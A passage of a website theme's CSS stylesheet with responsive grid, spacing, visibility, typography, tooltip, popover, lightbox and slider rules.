  .lg-block-grid-7 .grid-item{
    width:14.28571%;
  }
  .lg-block-grid-8 .grid-item{
    width:12.5%;
  }
  .lg-block-grid-9 .grid-item{
    width:11.11111%;
  }
  .lg-block-grid-10 .grid-item{
    width:10%;
  }
}
@media (min-width:1200px){
  .xl-block-grid-1 .grid-item{
    width:100%;
  }
  .xl-block-grid-2 .grid-item{
    width:50%;
  }
  .xl-block-grid-3 .grid-item{
    width:33.33333%;
  }
  .xl-block-grid-4 .grid-item{
    width:25%;
  }
  .xl-block-grid-5 .grid-item{
    width:20%;
  }
  .xl-block-grid-6 .grid-item{
    width:16.66667%;
  }
  .xl-block-grid-7 .grid-item{
    width:14.28571%;
  }
  .xl-block-grid-8 .grid-item{
    width:12.5%;
  }
  .xl-block-grid-9 .grid-item{
    width:11.11111%;
  }
  .xl-block-grid-10 .grid-item{
    width:10%;
  }
}
@media (min-width:1825px){
  .xxl-block-grid-1 .grid-item{
    width:100%;
  }
  .xxl-block-grid-2 .grid-item{
    width:50%;
  }
  .xxl-block-grid-3 .grid-item{
    width:33.33333%;
  }
  .xxl-block-grid-4 .grid-item{
    width:25%;
  }
  .xxl-block-grid-5 .grid-item{
    width:20%;
  }
  .xxl-block-grid-6 .grid-item{
    width:16.66667%;
  }
  .xxl-block-grid-7 .grid-item{
    width:14.28571%;
  }
  .xxl-block-grid-8 .grid-item{
    width:12.5%;
  }
  .xxl-block-grid-9 .grid-item{
    width:11.11111%;
  }
  .xxl-block-grid-10 .grid-item{
    width:10%;
  }
}
.grid-space-0{
  margin-left:0;
  margin-right:0;
}
.grid-space-0 .grid-item{
  padding:0;
}
@media (min-width:992px){
  .grid-space-5{
    margin-left:-2.5px;
    margin-right:-2.5px;
  }
}
.grid-space-5 .grid-item{
  padding:2.5px;
}
@media (min-width:992px){
  .grid-space-10{
    margin-left:-5px;
    margin-right:-5px;
  }
}
.grid-space-10 .grid-item{
  padding:5px;
}
@media (min-width:992px){
  .grid-space-15{
    margin-left:-7.5px;
    margin-right:-7.5px;
  }
}
.grid-space-15 .grid-item{
  padding:7.5px;
}
@media (min-width:992px){
  .grid-space-20{
    margin-left:-10px;
    margin-right:-10px;
  }
}
.grid-space-20 .grid-item{
  padding:10px;
}
@media (min-width:992px){
  .grid-space-25{
    margin-left:-12.5px;
    margin-right:-12.5px;
  }
}
.grid-space-25 .grid-item{
  padding:12.5px;
}
@media (min-width:992px){
  .grid-space-30{
    margin-left:-15px;
    margin-right:-15px;
  }
}
.grid-space-30 .grid-item{
  padding:15px;
}
@media (min-width:992px){
  .grid-space-35{
    margin-left:-17.5px;
    margin-right:-17.5px;
  }
}
.grid-space-35 .grid-item{
  padding:17.5px;
}
@media (min-width:992px){
  .grid-space-40{
    margin-left:-20px;
    margin-right:-20px;
  }
}
.grid-space-40 .grid-item{
  padding:20px;
}
@media (min-width:992px){
  .grid-space-45{
    margin-left:-22.5px;
    margin-right:-22.5px;
  }
}
.grid-space-45 .grid-item{
  padding:22.5px;
}
@media (min-width:992px){
  .grid-space-50{
    margin-left:-25px;
    margin-right:-25px;
  }
}
.grid-space-50 .grid-item{
  padding:25px;
}
@media (min-width:992px){
  .grid-space-55{
    margin-left:-27.5px;
    margin-right:-27.5px;
  }
}
.grid-space-55 .grid-item{
  padding:27.5px;
}
@media (min-width:992px){
  .grid-space-60{
    margin-left:-30px;
    margin-right:-30px;
  }
}
.grid-space-60 .grid-item{
  padding:30px;
}
@media (min-width:992px){
  .grid-space-65{
    margin-left:-32.5px;
    margin-right:-32.5px;
  }
}
.grid-space-65 .grid-item{
  padding:32.5px;
}
@media (min-width:992px){
  .grid-space-70{
    margin-left:-35px;
    margin-right:-35px;
  }
}
.grid-space-70 .grid-item{
  padding:35px;
}
@media (min-width:992px){
  .grid-space-75{
    margin-left:-37.5px;
    margin-right:-37.5px;
  }
}
.grid-space-75 .grid-item{
  padding:37.5px;
}
@media (min-width:992px){
  .grid-space-80{
    margin-left:-40px;
    margin-right:-40px;
  }
}
.grid-space-80 .grid-item{
  padding:40px;
}
@keyframes in-bottom50{
  from{
    transform:translate(0, 30px);
  }
  to{
    transform:translate(0, 0);
  }
}
@-webkit-keyframes in-bottom50{
  from{
    -webkit-transform:translate(0, 30px);
  }
  to{
    -webkit-transform:translate(0, 0);
  }
}
.loop__item__inner2,
.loop__item__inner{
  display:block;
  height:100%;
}
.loop__item__inner,
.loop__item__thumbnail{
  position:relative;
  overflow:hidden;
  max-width: 100%;
}
.loop__item__thumbnail--linkoverlay{
  display:block;
  position:absolute;
  top:0;
  right:0;
  left:0;
  bottom:0;
  z-index:2;
  transition:all 0.4s 0.1s;
}
.loop__item__thumbnail--bkg{
  background-repeat:no-repeat;
  background-position:50% 50%;
  background-size:cover;
  background-clip:border-box;
  background-color:rgba(201, 201, 202, 0.14);
}
.loop__item__thumbnail--bkg > img{
  width:100%;
  display:block;
  visibility:hidden;
  height:auto;
}
.loop__item__termlink{
  margin-bottom:10px;
}
.loop__item__termlink a:not(:last-child):after{
  content:", ";
}
.loop__item__title .entry-title{
  margin:0 0 20px;
}
.loop__item__meta{
  margin-bottom:10px;
}
.loop__item__meta .byline .screen-reader-text{
  position:static !important;
}
.loop__item__meta .byline:not(:last-child):after{
  content:", ";
}
.loop__item__meta i{
  display:none;
}
.loop__item__desc{
  line-height:2.1428571429;
  margin-bottom:20px;
}
.gitem-zone-height-mode-original{
  padding-bottom:0 !important;
}
.gitem-zone-height-mode-custom img,
.gitem-hide-img img{
  display:none !important;
}
.gitem-zone-height-mode-auto:before{
  content:"";
  display:block;
  padding-top:100%;
}
.gitem-zone-height-mode-auto img{
  display:none !important;
}
.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-4-3:before{
  padding-top:75%;
}
.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-3-4:before{
  padding-top:133.33333333%;
}
.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-16-9:before{
  padding-top:56.25%;
}
.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-9-16:before{
  padding-top:177.77777778%;
}
/*======
Check if it is masonry mode
========*/
.portfolios-loop:not(.masonry__column-type-custom) .gitem-zone-height-mode-auto{
  padding-bottom:0 !important;
}
.portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{
  padding-bottom:0 !important;
}
@media (min-width:1024px){
  .portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{
    height:100%;
  }
  .portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg:before{
    padding-top:0;
  }
}
.videos-loop:not(.masonry__column-type-custom) .gitem-zone-height-mode-auto{
  padding-bottom:0 !important;
}
.videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{
  padding-bottom:0 !important;
}
@media (min-width:1023px){
  .videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{
    height:100%;
  }
  .videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg:before{
    padding-top:0;
  }
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block{
  display:none !important;
}
.visible-block{
  display:block !important;
}
.visible-inline-block{
  display:inline-block !important;
}
.visible-inline{
  display:inline !important;
}
@media (max-width:767px){
  .visible-xs{
    display:block !important;
  }
  table.visible-xs{
    display:table !important;
  }
  tr.visible-xs{
    display:table-row !important;
  }
  th.visible-xs,
  td.visible-xs{
    display:table-cell !important;
  }
}
@media (max-width:767px){
  .visible-xs-block{
    display:block !important;
  }
}
@media (max-width:767px){
  .visible-xs-inline{
    display:inline !important;
  }
}
@media (max-width:767px){
  .visible-xs-inline-block{
    display:inline-block !important;
  }
}
@media (min-width:768px) and (max-width:991px){
  .visible-sm{
    display:block !important;
  }
  table.visible-sm{
    display:table !important;
  }
  tr.visible-sm{
    display:table-row !important;
  }
  th.visible-sm,
  td.visible-sm{
    display:table-cell !important;
  }
}
@media (min-width:768px) and (max-width:991px){
  .visible-sm-block{
    display:block !important;
  }
}
@media (min-width:768px) and (max-width:991px){
  .visible-sm-inline{
    display:inline !important;
  }
}
@media (min-width:768px) and (max-width:991px){
  .visible-sm-inline-block{
    display:inline-block !important;
  }
}
@media (min-width:992px) and (max-width:1199px){
  .visible-md{
    display:block !important;
  }
  table.visible-md{
    display:table !important;
  }
  tr.visible-md{
    display:table-row !important;
  }
  th.visible-md,
  td.visible-md{
    display:table-cell !important;
  }
}
@media (min-width:992px) and (max-width:1199px){
  .visible-md-block{
    display:block !important;
  }
}
@media (min-width:992px) and (max-width:1199px){
  .visible-md-inline{
    display:inline !important;
  }
}
@media (min-width:992px) and (max-width:1199px){
  .visible-md-inline-block{
    display:inline-block !important;
  }
}
@media (min-width:1200px){
  .visible-lg{
    display:block !important;
  }
  table.visible-lg{
    display:table !important;
  }
  tr.visible-lg{
    display:table-row !important;
  }
  th.visible-lg,
  td.visible-lg{
    display:table-cell !important;
  }
}
@media (min-width:1200px){
  .visible-lg-block{
    display:block !important;
  }
}
@media (min-width:1200px){
  .visible-lg-inline{
    display:inline !important;
  }
}
@media (min-width:1200px){
  .visible-lg-inline-block{
    display:inline-block !important;
  }
}
@media (max-width:767px){
  .hidden-xs{
    display:none !important;
  }
}
@media (min-width:768px) and (max-width:991px){
  .hidden-sm{
    display:none !important;
  }
}
@media (min-width:992px) and (max-width:1199px){
  .hidden-md{
    display:none !important;
  }
}
@media (min-width:1200px){
  .hidden-lg{
    display:none !important;
  }
}
@media print{
  .visible-print{
    display:block !important;
  }
  table.visible-print{
    display:table !important;
  }
  tr.visible-print{
    display:table-row !important;
  }
  th.visible-print,
  td.visible-print{
    display:table-cell !important;
  }
}
.visible-print-block{
  display:none !important;
}
@media print{
  .visible-print-block{
    display:block !important;
  }
}
.visible-print-inline{
  display:none !important;
}
@media print{
  .visible-print-inline{
    display:inline !important;
  }
}
.visible-print-inline-block{
  display:none !important;
}
@media print{
  .visible-print-inline-block{
    display:inline-block !important;
  }
}
@media print{
  .hidden-print{
    display:none !important;
  }
}
.font-weight-100{
  font-weight:100 !important;
}
.font-weight-200{
  font-weight:200 !important;
}
.font-weight-300{
  font-weight:300 !important;
}
.font-weight-400{
  font-weight:400 !important;
}
.font-weight-500{
  font-weight:500 !important;
}
.font-weight-600{
  font-weight:600 !important;
}
.font-weight-700{
  font-weight:700 !important;
}
.font-weight-800{
  font-weight:800 !important;
}
.font-weight-900{
  font-weight:900 !important;
}
.font-style-normal{
  font-style:normal !important;
}
.font-style-italic{
  font-style:italic !important;
}
.font-style-oblique{
  font-style:oblique !important;
}
.la-toggle-filter{
  display:none;
  text-transform:uppercase;
}
.la-isotope-filter-container ul{
  list-style:none;
  margin:0;
  padding:0;
}
.la-isotope-filter-container li{
  display:inline-block;
}
.la-isotope-filter-container a{
  display:block;
}
.la-media-wrapper object,
.la-media-wrapper embed,
.la-media-wrapper video,
.la-media-wrapper iframe{
  max-width:100%;
}
.la-media-wrapper.la-media-aspect-origin object,
.la-media-wrapper.la-media-aspect-origin embed,
.la-media-wrapper.la-media-aspect-origin video,
.la-media-wrapper.la-media-aspect-origin iframe{
  height:auto;
}
.la-media-wrapper.la-media-aspect-235, .la-media-wrapper.la-media-aspect-43, .la-media-wrapper.la-media-aspect-169{
  position:relative;
  height:0;
  padding-top:56.25%;
  overflow:hidden;
}
.la-media-wrapper.la-media-aspect-235 object,
.la-media-wrapper.la-media-aspect-235 embed,
.la-media-wrapper.la-media-aspect-235 video,
.la-media-wrapper.la-media-aspect-235 iframe, .la-media-wrapper.la-media-aspect-43 object,
.la-media-wrapper.la-media-aspect-43 embed,
.la-media-wrapper.la-media-aspect-43 video,
.la-media-wrapper.la-media-aspect-43 iframe, .la-media-wrapper.la-media-aspect-169 object,
.la-media-wrapper.la-media-aspect-169 embed,
.la-media-wrapper.la-media-aspect-169 video,
.la-media-wrapper.la-media-aspect-169 iframe{
  position:absolute;
  top:0;
  left:0;
  margin:0;
  width:100%;
  height:100%;
}
.la-media-wrapper.la-media-aspect-235{
  padding-top:42.55319149%;
}
.la-media-wrapper.la-media-aspect-43{
  padding-top:75%;
}
.flex-video{
  position:relative;
  height:0;
  padding-bottom:75%;
  margin-bottom:1rem;
  overflow:hidden;
}
.flex-video object,
.flex-video embed,
.flex-video video,
.flex-video iframe{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
.flex-video.widescreen{
  padding-bottom:56.25%;
}
.single-post-content .flex-video{
  margin-bottom:30px;
}
.letter-spacing--1{
  letter-spacing:-1px;
}
.letter-spacing--2{
  letter-spacing:-2px;
}
.letter-spacing--3{
  letter-spacing:-3px;
}
.letter-spacing--4{
  letter-spacing:-4px;
}
.letter-spacing--5{
  letter-spacing:-5px;
}
.letter-spacing-1{
  letter-spacing:1px;
}
.letter-spacing-2{
  letter-spacing:2px;
}
.letter-spacing-3{
  letter-spacing:3px;
}
.letter-spacing-4{
  letter-spacing:4px;
}
.letter-spacing-5{
  letter-spacing:5px;
}
.font-size-10{
  font-size:10px;
}
.font-size-11{
  font-size:11px;
}
.font-size-12{
  font-size:12px;
}
.font-size-13{
  font-size:13px;
}
.font-size-14{
  font-size:14px;
}
.font-size-16{
  font-size:16px;
}
.font-size-18{
  font-size:18px;
}
.font-size-20{
  font-size:20px;
}
.font-size-24{
  font-size:24px;
}
.font-size-30{
  font-size:30px;
}
.font-size-36{
  font-size:36px;
}
.font-size-40{
  font-size:40px;
}
.font-size-46{
  font-size:46px;
  line-height:1.05;
}
.font-size-48{
  font-size:48px;
}
.font-size-50{
  font-size:50px;
}
.font-size-60{
  font-size:60px;
}
.font-size-72{
  font-size:72px;
  line-height:normal;
}
.font-size-100{
  font-size:100px;
}
.font-size-120{
  font-size:120px;
  letter-spacing:-1px;
}
.line-height-2{
  line-height:2;
}
.line-height-24{
  line-height:24px;
}
.line-height-30{
  line-height:30px;
}
.line-height-36{
  line-height:36px;
}
.line-height-40{
  line-height:40px;
}
.line-height-50{
  line-height:50px;
}
.line-height-60{
  line-height:60px;
}
.line-height-72{
  line-height:72px;
}
.line-height-100{
  line-height:100px;
}
.line-height-120{
  line-height:120px;
}
.overflow-visible{
  overflow:visible !important;
}
.overflow-hidden{
  overflow:hidden !important;
}
@media (min-width:767px){
  .filter-style-1{
    text-align:center;
    font-size:11px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1px;
    color:#8a8a8a;
    margin-bottom:20px;
  }
  .filter-style-1 li{
    margin:0 10px;
  }
  .filter-style-1 li:first-child{
    margin-left:0;
  }
  .filter-style-1 li:last-child{
    margin-right:0;
  }
  .filter-style-1 a{
    display:block;
    line-height:normal;
  }
  .filter-style-1 a:after{
    content:'';
    height:1px;
    display:block;
    width:0;
    background-color:#8a8a8a;
    margin-top:0.5em;
    transition:all 250ms ease-out;
  }
  .filter-style-1 li:hover a,
  .filter-style-1 li.active a{
    color:#6b56e2;
  }
  .filter-style-1 li:hover a:after,
  .filter-style-1 li.active a:after{
    width:100%;
  }
  .filter-style-2{
    font-weight:bold;
    margin-bottom:30px;
  }
  .filter-style-2 li{
    margin:0 15px;
  }
  .filter-style-2 li:first-child{
    margin-left:0;
  }
  .filter-style-2 li:last-child{
    margin-right:0;
  }
  .filter-style-2 a{
    display:block;
    line-height:normal;
  }
  .filter-style-2 li:hover a,
  .filter-style-2 li.active a{
    color:#6b56e2;
  }
  .filter-style-3{
    font-weight:bold;
    margin-bottom:50px;
    text-align:center;
  }
  .filter-style-3 li{
    margin:0 15px;
  }
  .filter-style-3 li:first-child{
    margin-left:0;
  }
  .filter-style-3 li:last-child{
    margin-right:0;
  }
  .filter-style-3 a{
    display:block;
    line-height:normal;
  }
  .filter-style-3 li:hover a,
  .filter-style-3 li.active a{
    color:#6b56e2;
  }
}
/*--------------------------------------------------------------
    3. CSS General
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
---------------------------------------------------------------*/
.tooltip{
  position:absolute;
  z-index:1070;
  display:block;
  font-style:normal;
  font-weight:normal;
  letter-spacing:normal;
  line-break:auto;
  line-height:1.42857143;
  text-align:left;
  text-align:start;
  text-decoration:none;
  text-shadow:none;
  text-transform:none;
  white-space:normal;
  word-break:normal;
  word-spacing:normal;
  word-wrap:normal;
  font-size:12px;
  opacity:0;
  transition:opacity 0.3s cubic-bezier(0, 0, 0.44, 1.18);
}
.tooltip.in{
  opacity:0.9;
  filter:alpha(opacity=90);
}
.tooltip.top{
  margin-top:-3px;
  padding:5px 0;
}
.tooltip.right{
  margin-left:3px;
  padding:0 5px;
}
.tooltip.bottom{
  margin-top:3px;
  padding:5px 0;
}
.tooltip.left{
  margin-left:-3px;
  padding:0 5px;
}
.tooltip-inner{
  max-width:200px;
  padding:3px 8px;
  color:#ffffff;
  text-align:center;
  background-color:#000;
  border-radius:4px;
}
.tooltip-arrow{
  position:absolute;
  width:0;
  height:0;
  border-color:transparent;
  border-style:solid;
}
.tooltip.top .tooltip-arrow{
  bottom:0;
  left:50%;
  margin-left:-5px;
  border-width:5px 5px 0;
  border-top-color:#232324;
}
.tooltip.top-left .tooltip-arrow{
  bottom:0;
  right:5px;
  margin-bottom:-5px;
  border-width:5px 5px 0;
  border-top-color:#232324;
}
.tooltip.top-right .tooltip-arrow{
  bottom:0;
  left:5px;
  margin-bottom:-5px;
  border-width:5px 5px 0;
  border-top-color:#232324;
}
.tooltip.right .tooltip-arrow{
  top:50%;
  left:0;
  margin-top:-5px;
  border-width:5px 5px 5px 0;
  border-right-color:#232324;
}
.tooltip.left .tooltip-arrow{
  top:50%;
  right:0;
  margin-top:-5px;
  border-width:5px 0 5px 5px;
  border-left-color:#232324;
}
.tooltip.bottom .tooltip-arrow{
  top:0;
  left:50%;
  margin-left:-5px;
  border-width:0 5px 5px;
  border-bottom-color:#232324;
}
.tooltip.bottom-left .tooltip-arrow{
  top:0;
  right:5px;
  margin-top:-5px;
  border-width:0 5px 5px;
  border-bottom-color:#232324;
}
.tooltip.bottom-right .tooltip-arrow{
  top:0;
  left:5px;
  margin-top:-5px;
  border-width:0 5px 5px;
  border-bottom-color:#232324;
}
.popover{
  position:absolute;
  top:0;
  left:0;
  z-index:1060;
  display:none;
  max-width:276px;
  padding:1px;
  font-style:normal;
  font-weight:normal;
  letter-spacing:normal;
  line-break:auto;
  line-height:1.42857143;
  text-align:left;
  text-align:start;
  text-decoration:none;
  text-shadow:none;
  text-transform:none;
  white-space:normal;
  word-break:normal;
  word-spacing:normal;
  word-wrap:normal;
  font-size:14px;
  background-color:#ffffff;
  -webkit-background-clip:padding-box;
  background-clip:padding-box;
  border:1px solid #cccccc;
  border:1px solid rgba(0, 0, 0, 0.2);
  border-radius:6px;
  -webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top{
  margin-top:-10px;
}
.popover.right{
  margin-left:10px;
}
.popover.bottom{
  margin-top:10px;
}
.popover.left{
  margin-left:-10px;
}
.popover-title{
  margin:0;
  padding:8px 14px;
  font-size:14px;
  background-color:#f7f7f7;
  border-bottom:1px solid #ebebeb;
  border-radius:5px 5px 0 0;
}
.popover-content{
  padding:9px 14px;
}
.popover > .arrow,
.popover > .arrow:after{
  position:absolute;
  display:block;
  width:0;
  height:0;
  border-color:transparent;
  border-style:solid;
}
.popover > .arrow{
  border-width:11px;
}
.popover > .arrow:after{
  border-width:10px;
  content:"";
}
.popover.top > .arrow{
  left:50%;
  margin-left:-11px;
  border-bottom-width:0;
  border-top-color:#999999;
  border-top-color:rgba(0, 0, 0, 0.25);
  bottom:-11px;
}
.popover.top > .arrow:after{
  content:" ";
  bottom:1px;
  margin-left:-10px;
  border-bottom-width:0;
  border-top-color:#ffffff;
}
.popover.right > .arrow{
  top:50%;
  left:-11px;
  margin-top:-11px;
  border-left-width:0;
  border-right-color:#999999;
  border-right-color:rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after{
  content:" ";
  left:1px;
  bottom:-10px;
  border-left-width:0;
  border-right-color:#ffffff;
}
.popover.bottom > .arrow{
  left:50%;
  margin-left:-11px;
  border-top-width:0;
  border-bottom-color:#999999;
  border-bottom-color:rgba(0, 0, 0, 0.25);
  top:-11px;
}
.popover.bottom > .arrow:after{
  content:" ";
  top:1px;
  margin-left:-10px;
  border-top-width:0;
  border-bottom-color:#ffffff;
}
.popover.left > .arrow{
  top:50%;
  right:-11px;
  margin-top:-11px;
  border-right-width:0;
  border-left-color:#999999;
  border-left-color:rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after{
  content:" ";
  right:1px;
  border-right-width:0;
  border-left-color:#ffffff;
  bottom:-10px;
}
.clearfix:before,
.clearfix:after{
  content:" ";
  display:table;
}
.clearfix:after{
  clear:both;
}
.center-block{
  display:block;
  margin-left:auto;
  margin-right:auto;
}
.invisible{
  visibility:hidden;
}
.text-hide{
  font:0/0 a;
  color:transparent;
  text-shadow:none;
  background-color:transparent;
  border:0;
}
.affix{
  position:fixed;
}
[class*='lightcase-icon-']:before{
  font-family:FontAwesome;
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  width:1em;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  line-height:1em;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.lightcase-icon-play:before{
  content:'\f01d';
}
.lightcase-icon-pause:before{
  content:'\f28c';
}
.lightcase-icon-close:before{
  content:"\6e";
  font-family:"dl-icon";
}
.lightcase-icon-prev:before{
  content:'\f190';
}
.lightcase-icon-next:before{
  content:'\f18e';
}
#lightcase-case{
  position:fixed;
  z-index:2002;
  top:0;
  left:0;
  width:100% !important;
  height:100% !important;
  margin:0 !important;
  overflow:auto;
}
#lightcase-case #lightcase-content{
  -webkit-backface-visibility:hidden;
}
#lightcase-case .lightcase-contentInner{
  background-color:#fff;
  display:block;
  margin:0 auto;
  position:relative;
  z-index:2;
}
#lightcase-case .lightcase-contentInner .lightcase-inlineWrap{
  padding:30px;
  height:auto !important;
}
#lightcase-case .custom-lightcase-overlay{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  z-index:1;
}
body:not(.open-quickview-product) #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{
  padding:30px;
  height:auto !important;
  max-height:none !important;
}
.open-quickview-product #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{
  overflow:auto;
}
html:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-case:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-content .lightcase-contentInner{
  height:auto !important;
}
html[data-lc-type=inline] #lightcase-content .lightcase-contentInner,
html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner,
html[data-lc-type=error] #lightcase-content .lightcase-contentInner{
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  -o-box-sizing:border-box;
  box-sizing:border-box;
}
html[data-lc-type=image] #lightcase-content .lightcase-contentInner{
  position:relative;
  overflow:hidden !important;
}
#lightcase-content h1,
#lightcase-content h2,
#lightcase-content h3,
#lightcase-content h4,
#lightcase-content h5,
#lightcase-content h6,
#lightcase-content p{
  color:#333;
}
#lightcase-case p.lightcase-error{
  margin:0;
  font-size:17px;
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  color:#aaa;
}
@media screen and (min-width:0){
  #lightcase-case p.lightcase-error{
    padding:0;
  }
}
.lightcase-open body{
  overflow:hidden;
}
.lightcase-isMobileDevice .lightcase-open body{
  max-width:100%;
  max-height:100%;
}
#lightcase-info{
  position:absolute;
  padding-top:15px;
  display:none;
}
#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption{
  margin:0;
  padding:0;
  line-height:1.5;
  font-weight:normal;
  text-overflow:ellipsis;
}
#lightcase-info #lightcase-title{
  font-size:17px;
  color:#aaa;
}
#lightcase-info #lightcase-caption{
  clear:both;
  font-size:13px;
  color:#aaa;
}
#lightcase-info #lightcase-sequenceInfo{
  font-size:11px;
  color:#aaa;
}
#lightcase-loading{
  position:fixed;
  z-index:2001;
  top:50%;
  left:50%;
  opacity:1;
}
a[class*='lightcase-icon-']{
  position:fixed;
  z-index:9999;
  width:1.123em;
  height:auto;
  font-size:38px;
  line-height:1;
  text-align:center;
  text-shadow:none;
  outline:none;
  cursor:pointer;
}
a[class*='lightcase-icon-'], a[class*='lightcase-icon-']:focus{
  text-decoration:none;
  color:rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color:transparent;
  -webkit-transition:color, opacity, ease-in-out 0.25s;
  -moz-transition:color, opacity, ease-in-out 0.25s;
  -o-transition:color, opacity, ease-in-out 0.25s;
  transition:color, opacity, ease-in-out 0.25s;
}
a[class*='lightcase-icon-'] > span{
  display:inline-block;
  text-indent:-9999px;
}
a[class*='lightcase-icon-']:hover{
  color:white;
  text-shadow:0 0 15px white;
}
.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover{
  color:#aaa;
  text-shadow:none;
}
a[class*='lightcase-icon-'].lightcase-icon-close{
  position:fixed;
  top:40px;
  right:40px;
  bottom:auto;
  margin:0;
  opacity:0;
  outline:none;
}
a[class*='lightcase-icon-'].lightcase-icon-prev{
  left:15px;
}
a[class*='lightcase-icon-'].lightcase-icon-next{
  right:15px;
}
a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play{
  left:50%;
  margin-left:-0.5em;
}
@media screen and (min-width:0){
  a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play{
    opacity:0;
  }
}
@media screen and (min-width:0){
  a[class*='lightcase-icon-']{
    bottom:50%;
    margin-bottom:-0.5em;
  }
  a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ a[class*='lightcase-icon-']{
    opacity:1;
  }
}
#lightcase-overlay{
  display:none;
  width:100%;
  min-height:100%;
  position:fixed;
  z-index:2000;
  top:-9999px;
  bottom:-9999px;
  left:0;
  background:#333;
}
.lightcase--pending #lightcase-loading{
  display:block !important;
}
.lightcase--pending #lightcase-case .lightcase-contentInner{
  opacity:0 !important;
}
.lightcase--completed #lightcase-case .lightcase-contentInner{
  opacity:1 !important;
}
/* Slider */
.slick-slider{
  position:relative;
  display:block;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none;
  -webkit-touch-callout:none;
  -khtml-user-select:none;
  -ms-touch-action:pan-y;
  touch-action:pan-y;
  -webkit-tap-highlight-color:transparent;
}
.slick-list{
  width:100%;
  position:relative;
  overflow:hidden;
  display:block;
  margin:0;
  padding:0;
}
.slick-list:focus{
  outline:none;
}
.slick-loading .slick-list{
  background-color:#fff;
}
.slick-list.dragging{
  cursor:pointer;
  cursor:hand;
}
.slick-slider .slick-list,
.slick-track, .slick-slide{
  -webkit-transform:translate3d(0, 0, 0);
  -moz-transform:translate3d(0, 0, 0);
  -ms-transform:translate3d(0, 0, 0);
  -o-transform:translate3d(0, 0, 0);
  transform:translate3d(0, 0, 0);
}
.slick-track{
  position:relative;
  left:0;
  top:0;
  display:block;
  zoom:1;
}
.slick-track:before,
.slick-track:after{
  content:"";
  display:table;
}
.slick-track:after{
  clear:both;
}
.slick-loading .slick-track{
  visibility:hidden;
}
.slick-slide{
  float:left;
  height:100%;
  min-height:1px;
  display:none;
}
.slick-slide img{
  display:block;
}
.slick-slide.slick-loading img{
  display:none;
}
.slick-slide.dragging img{
  pointer-events:none;
}
/*Fixed issue of image overlap*/
.slick-initialized .slick-slide{
  display:block;
  position:relative;
  z-index:1;
  outline:none;
}
.slick-initialized .slick-slide.slick-active{
  z-index:9;
}
.slick-loading .slick-slide{
  visibility:hidden;
}
.slick-vertical .slick-slide{
  display:block;
  height:auto;
  border:1px solid transparent;
}
/* Arrows */
.slick-next.slick-disabled,
.slick-prev.slick-disabled{
  cursor:not-allowed;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide{
  animation-duration:1s;
  -webkit-animation-duration:1s;
  animation-fill-mode:both;
  -webkit-animation-fill-mode:both;
  animation-name:slickZoomOut;
  -webkit-animation-name:slickZoomOut;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active{
  animation-name:slickZoomIn;
  -webkit-animation-name:slickZoomIn;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active{
  -webkit-animation-delay:50ms;
  animation-delay:50ms;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active + .slick-active{
  -webkit-animation-delay:150ms;
  animation-delay:150ms;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active + .slick-active + .slick-active{
  -webkit-animation-delay:250ms;
  animation-delay:250ms;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active + .slick-active + .slick-active + .slick-active{
  -webkit-animation-delay:350ms;
  animation-delay:350ms;
}
.la-slick-slider.slick-initialized:not(.slick-vertical):not(.la-slick-centerMode):not([aria-autowidth]) .slick-slide.slick-active + .slick-active + .slick-active + .slick-active + .slick-active + .slick-active{
  -webkit-animation-delay:450ms;
